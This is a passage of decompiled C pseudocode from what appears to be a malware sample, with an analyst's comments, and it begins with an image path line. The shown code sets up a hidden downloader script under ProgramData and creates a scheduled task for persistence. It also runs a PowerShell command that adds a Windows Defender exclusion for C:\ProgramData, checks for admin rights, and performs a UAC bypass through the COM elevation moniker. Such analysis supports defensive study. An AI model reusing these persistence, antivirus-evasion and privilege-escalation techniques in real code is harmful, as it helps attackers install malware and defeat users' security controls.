 ExpandEnvironmentStringsW(L"%ComSpec%", comspec, 260u);
ExpandEnvironmentStringsW(L"%ProgramW6432%", String, 260u);
if ( !lstrlenW(String) )
  ExpandEnvironmentStringsW(L"%ProgramFiles%", String, 260u);
if ( !GetSystemWow64DirectoryW((LPWSTR)Buffer, 260u) )
  GetLastError();
wnsprintfW(pszDest, 260, L"%%ProgramData%%\\r%Sr.js", byte_40A0D4);// Get downloader script from %ProgramData\
                                              // r<%scriptname%>r.js
ExpandEnvironmentStringsW(pszDest, FileName, 260u);
wnsprintfW(str_progdata_defender_exclusion, 512, L" \"%s\"");
((void (*)(void))fn_scheduled_task_via_ITaskScheduleService)();// Create scheduled task
SetFileAttributesW(FileName, 6u);
lstrcpyW(
  str_progdata_defender_exclusion,
  L"/c \"powershell -command Add-MpPreference -ExclusionPath 'C:\\ProgramData'\"");
bufptr = 0;
pcbBuffer = 257;
GetUserNameW(username, &pcbBuffer);           // Gets username and checks if
                                              // it's admin via NetUserGetInfo.
if ( !NetUserGetInfo(0, username, 1u, &bufptr) )
{
  v0 = *((_DWORD *)bufptr + 3);
  NetApiBufferFree(bufptr);
  if ( v0 == 2 )                              // USER_INFO_1 2 = Admin
  {
    spoof_explorer();
    pcbBuffer = CoInitializeEx(0, 2u);
    Object = 0x80004005;
    bufptr = 0;
    if ( lstrlenW(L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}") <= 64 )
    {
      v2 = 36;
      p_pBindOptions = &pBindOptions;
      do
      {
        LOBYTE(p_pBindOptions->cbStruct) = 0;
        p_pBindOptions = (BIND_OPTS *)((char *)p_pBindOptions + 1);
        --v2;
      }
      while ( v2 );
      pBindOptions.cbStruct = 36;
      v13 = 4;
      wsprintfW(username, L"Elevation:Administrator!new:%s", L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}");
      Object = CoGetObject(username, &pBindOptions, &stru_402510, (void **)&bufptr);// UAC bypass via COM elevation moniker